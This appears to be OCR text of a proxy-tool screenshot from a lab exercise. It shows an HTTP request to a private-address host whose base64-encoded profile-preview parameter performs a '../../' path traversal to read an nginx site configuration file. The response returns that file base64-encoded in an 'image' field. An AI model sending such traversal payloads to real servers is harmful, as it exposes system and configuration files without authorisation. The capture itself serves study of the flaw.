 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/api/profile/preview/Li4vLi4vZXRjL25naW54L3NpdGVzLWF2YWlsYWJsZS9zcWVha3IuY29uZg=
= HTTP/1.1
2 Host: 192.168.163.247
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 authtoken:
gAN9cQAoWAQAAABhdXRocQFLAFgGAAAAdXNlcmlkcQJYJAAAAGIxYzdmMDk0LWNiZDQtNDRhMC05MWMz
LWUyM2RjYjg5NjJmMXEDdS4=
8 Connection: close
9 Referer: http://192.168.163.247/account
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 28 Mar 2021 14:27:36 GMT
4 Content-Type: application/json
5 Content-Length: 505
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8
9 {
"image":"data:image/conf;base64, c2VydmVyIHsKICAgICAgIGxpc3RlbiA4MDsgICAgCiAgIC
0="
}